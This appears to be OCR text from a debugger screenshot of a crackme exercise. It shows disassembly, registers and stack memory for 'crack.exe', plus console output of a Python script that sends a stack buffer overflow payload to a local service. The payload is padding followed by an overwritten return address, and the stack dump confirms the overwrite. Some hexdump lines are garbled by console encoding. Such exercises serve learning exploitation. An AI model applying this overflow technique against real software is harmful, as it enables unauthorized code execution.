 CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 Snowman反编译器 句柄 跟踪
00401514 E8 CF110000 call <JMP.&scanf>
EIP 00401519 B8 01000000 mov eax,1
0040151E C9 leave
0040151F C3 ret
00401520 55 push ebp
00401521 89E5 mov ebp,esp
00401523 83EC 18 sub esp,18
00401526 C74424 0C 00 mov dword ptr ss:[esp+C],0
0040152E C74424 08 03 mov dword ptr ss:[esp+8],crack.404003 404003:"Crackme"
00401536 C74424 04 0B mov dword ptr ss:[esp+4],crack.40400B 40400B:"Can you do it?"
0040153E C70424 00000 mov dword ptr ss:[esp],0 [esp]:"%s"
隐藏FPU
EAX 00000001
EBX 00000001
ECX C28BE45E
EDX 00404002 crack.00404002
EBP 0061FA68
ESP 0061FA10 &"%s"
ESI 00F52078 &".\\crack.exe"
EDI 0000000C
EIP 00401519 crack.00401519
EFLAGS 00000300
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0150008 (STATUS_SXS_KEY_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
eax=1
.text:00401519 crack
Windows PowerShell
PS C:\Users\victor Lee\Desktop\777> python .\crack.py
[ ] Opening connection to 127.0.0.1 on port 10888
[ ] Opening connection to 127.0.0.1 on port 10888: Trying 127.0.0.1
[+] Opening connection to 127.0.0.1 on port 10888: Done
[DEBUG] Received 0xd bytes:
'Just do it!\r\n'
[DEBUG] Sent 0x4d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 鈹俛aaa鈹?[0maaaa鈹?[0maaaa鈹?[0maaaa鈹?
*
00000040 61 61 61 61 62 62 62 62 26 15 40 00 0a 鈹俛aaa鈹?[0mbbbb鈹?[0m&路@路鈹?[0m路鈹?
0000004d
Traceback (most recent call last):
File "C:\python27\lib\logging\__init__.py", line 889, in emit
stream.write(fs % msg)
IOError: [Errno 0] Error
Logged from file log.py, line 291
[*] Switching to interactive mode
内存 1 内存 2
地址 十六进制
77511000 36 00 38 0
77511010 28 00 2A 0
77511020 1E 00 20 0
77511030 18 00 1A 0
77511040 30 00 32 0
77511050 20 00 22 0
61FA10 00404000 "%s"
61FA14 0061FA24
61FA18 75B7895F 返回到 msvcrt.75B7895F 自
61FA1C 00000011
61FA20 0061FA68
61FA24 61616161
61FA28 61616161
61FA2C 61616161